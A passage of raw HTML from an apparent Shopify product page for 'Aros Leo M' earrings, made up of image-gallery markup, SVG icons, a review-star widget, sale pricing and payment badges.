//plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1646 1646w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38301766254817">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18698168205537__main-36433401577697"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18698168205537__main-36433401577697"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=246 246w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=493 493w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=600 600w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=713 713w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=823 823w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=990 990w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1100 1100w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1206 1206w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1346 1346w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1426 1426w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1646 1646w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18698168205537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=246 246w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=493 493w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=600 600w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=713 713w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=823 823w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=990 990w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1100 1100w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1206 1206w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1346 1346w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1426 1426w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1646 1646w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="36433401577697">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">7</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18698168205537__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden medium-hide large-up-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18698168205537__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18698168205537__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--18698168205537__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18698168205537__main-39299691380961"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18698168205537__main"
                aria-describedby="Thumbnail-template--18698168205537__main-1
"
              >
                <img src="//plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=416" alt="Aros Leo M" srcset="//plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=54 54w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=74 74w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=104 104w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=162 162w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=208 208w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=324 324w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18698168205537__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18698168205537__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18698168205537__main-38364516253921"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18698168205537__main"
                aria-describedby="Thumbnail-template--18698168205537__main-2
"
              >
                <img src="//plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=416" alt="Aros Leo M" srcset="//plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=54 54w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=74 74w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=104 104w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=162 162w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=208 208w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=324 324w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18698168205537__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18698168205537__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18698168205537__main-38364516188385"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18698168205537__main"
                aria-describedby="Thumbnail-template--18698168205537__main-3
"
              >
                <img src="//plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=416" alt="Aros Leo M" srcset="//plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=54 54w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=74 74w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=104 104w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=162 162w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=208 208w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=324 324w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18698168205537__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18698168205537__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18698168205537__main-35790222786785"
              data-media-position="1"
            ><span class="thumbnail__badge" aria-hidden="true"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Reproducir el video 1 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18698168205537__main"
                aria-describedby="Thumbnail-template--18698168205537__main-4
"
              >
                <img src="//plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=416" alt="Aros Leo M" srcset="//plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=54 54w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=74 74w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=104 104w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=162 162w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=208 208w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=324 324w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18698168205537__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18698168205537__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18698168205537__main-38364516286689"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18698168205537__main"
                aria-describedby="Thumbnail-template--18698168205537__main-5
"
              >
                <img src="//plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=416" alt="Aros Leo M" srcset="//plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=54 54w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=74 74w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=104 104w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=162 162w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=208 208w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=324 324w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18698168205537__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18698168205537__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18698168205537__main-38301766254817"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18698168205537__main"
                aria-describedby="Thumbnail-template--18698168205537__main-6
"
              >
                <img src="//plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=416" alt="Aros Leo M" srcset="//plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=54 54w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=74 74w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=104 104w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=162 162w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=208 208w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=324 324w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18698168205537__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18698168205537__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18698168205537__main-36433401577697"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18698168205537__main"
                aria-describedby="Thumbnail-template--18698168205537__main-7
"
              >
                <img src="//plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=416" alt="Aros Leo M" srcset="//plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=54 54w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=74 74w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=104 104w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=162 162w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=208 208w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=324 324w, //plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18698168205537__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18698168205537__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18698168205537__main"
        data-section="template--18698168205537__main"
        data-url="/products/leo-m-001"
        class="product__info-container"
      ><div id="shopify-block-ARS9wam9QOUJ6N2N0a__revie_reviews_por_whatsapp_app_block_LXBrVc" class="shopify-block shopify-app-block"><a href="?utm_source=revie&utm_medium=revie_star&utm_campaign=revie&gotorevieList=true#cont-rl-w" class="revie-aref"><div id='rvst'>
<div title="5.0 reseñas">
<i data-star style="--rating: 5.0"></i><span>8 reseñas</span></div>
</div>
</a>
<style>
#rvst > div{display: flex;align-items: center;flex-direction: row;justify-content: flex-start;}
#rvst [data-star] {text-align:left;direction: initial;font-style:normal;display:inline-block;position: relative;unicode-bidi: bidi-override;font-family: sans-serif;font-size: 15px;}
#rvst [data-star]::before { display:block;content: '☆☆☆☆☆';color: #f9d716;}
#rvst [data-star]::after {white-space:nowrap;position:absolute;top:0;left:0;content: '★★★★★';width: 0;color: #f9d716;overflow:hidden;height:100%;}
#rvst span{padding-left: 10px;line-height: 48px;}
#rvst [data-star]::after {width: calc(var(--rating) / 5 * 100%);}
a.revie-aref, a.revie-aref:visited, a.revie-aref span{color: #292929!important;text-decoration: none!important;font-size:16px;}
</style></div>
<div class="product__title" style="--margin-top: 0.0rem;--margin-bottom: 1.2rem;" >
                <h1 class="h1">
                  Aros Leo M
                </h1>
                <a href="/products/leo-m-001" class="product__title">
                  <h2 class="h1">
                    Aros Leo M
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--18698168205537__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $32.400
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $32.400
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $36.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>10% OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18698168205537__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="3391223562267">
                  
<input type="hidden" name="product-id" value="239187034139" /><input type="hidden" name="section-id" value="template--18698168205537__main" /></form></div><div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
